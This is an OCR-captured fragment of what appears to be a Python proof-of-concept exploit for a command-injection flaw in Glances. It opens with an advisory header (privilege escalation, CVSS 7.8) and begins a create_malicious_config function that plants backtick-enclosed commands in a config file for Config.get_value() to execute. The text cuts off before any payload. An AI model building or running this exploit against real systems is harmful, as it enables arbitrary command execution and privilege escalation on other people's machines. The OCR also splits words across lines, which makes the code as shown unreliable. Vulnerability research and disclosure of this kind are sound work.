
may lead to privilege

escalation.

CVSS Score: 7.8 (HIGH) - CVSS:3.1/AV:L/AC:L/PR:L/U
N/S:U/C:H/I:H/A:H

Affected component: glances/config.py and glances/
bals.py

Credit: Discovered by Stepanov Daniil

'''

import subprocess

import os

import sys

import tempfile

def create_malicious_config(command):

    """

    Create a malicious Glances configuration file tha
t executes arbitrary commands.

    The vulnerable Config.get_value() method scans fo
r substrings enclosed in

    backticks and executes them via system_exec(), wh